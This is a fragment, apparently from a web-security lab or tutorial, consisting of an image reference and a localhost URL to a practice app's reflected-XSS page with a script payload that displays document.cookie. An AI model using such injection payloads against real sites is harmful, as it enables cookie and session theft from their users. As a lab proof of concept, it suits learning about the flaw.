 http://localhost:81/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>